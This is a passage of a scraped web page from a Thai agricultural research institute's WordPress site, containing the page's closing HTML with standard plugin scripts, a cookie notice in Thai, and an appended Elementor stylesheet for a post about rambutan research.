    <!-- End: Footer
    =================================-->
	 <!-- ScrollUp -->
	 	
  <!-- / -->  
</div>
</div>
<img src='https://www.doa.go.th/hort/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=1765941082' type='text/css' media='all' />
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1765941082" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.doa.go.th\/hort\/wp-admin\/admin-ajax.php","nonce":"292a5fcb17","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.9" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/themes/avril/assets/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/themes/avril/assets/js/custom.js?ver=6.9" id="avril-custom-js-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/clever-fox/inc/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.doa.go.th\/hort\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.doa.go.th\/hort\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.doa.go.th\/hort\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"230badc393"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":39834,"title":"%E0%B8%9C%E0%B8%A5%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B1%E0%B8%A2%20%22%E0%B9%80%E0%B8%87%E0%B8%B2%E0%B8%B0%22%20%E2%80%93%20%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%9A%E0%B8%B1%E0%B8%99%E0%B8%A7%E0%B8%B4%E0%B8%88%E0%B8%B1%E0%B8%A2%E0%B8%9E%E0%B8%B7%E0%B8%8A%E0%B8%AA%E0%B8%A7%E0%B8%99","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"3460b11a4c","ajaxurl":"https://www.doa.go.th/hort/wp-admin/admin-ajax.php","_wpnonce":"bd508094d2","_rest_url":"https://www.doa.go.th/hort/index.php?rest_route=%2Fshield%2Fv1%2Faction%2Fcapture_not_bot&exnonce=3460b11a4c&_wpnonce=bd508094d2"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1765768901" id="icwp-wpsf-notbot-js"></script>
<script type="text/javascript" id="gt_widget_script_27044281-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27044281'] = {"default_language":"th","languages":["en","th"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":{"en":"usa"},"flags_location":"\/hort\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_27044281-js-before
/* ]]> */
</script><script src="https://www.doa.go.th/hort/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/hort/" data-gt-orig-domain="www.doa.go.th" data-gt-widget-id="27044281" defer></script><script type="text/javascript" id="anwp-pg-scripts-js-extra">
/* <![CDATA[ */
var anwpPostGridElementorData = {"ajax_url":"https://www.doa.go.th/hort/wp-admin/admin-ajax.php","public_nonce":"c96f9771bb","premium_active":"","loader":"https://www.doa.go.th/hort/wp-includes/js/tinymce/skins/lightgray/img/loader.gif"};
//# sourceURL=anwp-pg-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/hort/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/hort/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">สถาบันวิจัยพืชสวนมีการเก็บข้อมูลการใช้งานเว็บไซต์ (Cookies) เพื่อนำเสนอเนื้อหาที่ดีและมีประสิทธิภาพให้กับท่านมากยิ่งขึ้น โดยการเข้าใช้งานเว็บไซต์นี้ถือว่าท่านได้อนุญาตและยอมรับให้มีการใช้คุกกี้ตามนโยบายการใช้คุ้กกี้ของสถาบันวิจัยพืชสวน</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ยอมรับ" style="background-color: #00a99d">ยอมรับ</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="ไม่ยอมรับ" style="background-color: #00a99d">ไม่ยอมรับ</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="ไม่ยอมรับ"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/hort/wp-content/uploads/elementor/css/post-39834.css?ver=1766126668
body_size: 459
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39834 .elementor-element.elementor-element-8141519{text-align:center;}.elementor-39834 .elementor-element.elementor-element-8141519 img{width:40%;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-title{border-width:2px;border-color:#AEB2B4;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-content{border-width:2px;border-block-end-color:#AEB2B4;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-item:not(:last-child){margin-block-end:0px;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-title, .elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-icon{color:#06A206;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-icon svg{fill:#06A206;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-title.elementor-active a, .elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#000601;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-title{font-family:"Prompt", Sans-serif;font-size:1px;font-weight:600;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-title .elementor-toggle-icon i:before{color:#626C63;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-tab-title .elementor-toggle-icon svg{fill:#626C63;}.elementor-39834 .elementor-element.elementor-element-68e2e01 .elementor-toggle-icon{margin-inline-end:5px;}